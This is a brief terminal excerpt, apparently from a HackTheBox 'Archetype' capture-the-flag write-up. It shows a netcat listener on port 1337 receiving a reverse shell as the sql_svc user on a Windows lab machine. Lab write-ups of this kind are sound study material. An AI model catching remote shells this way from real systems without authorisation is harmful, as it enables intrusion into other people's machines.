 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Archetype]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [] from (UNKNOWN) [10.129.137.61] 49678
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>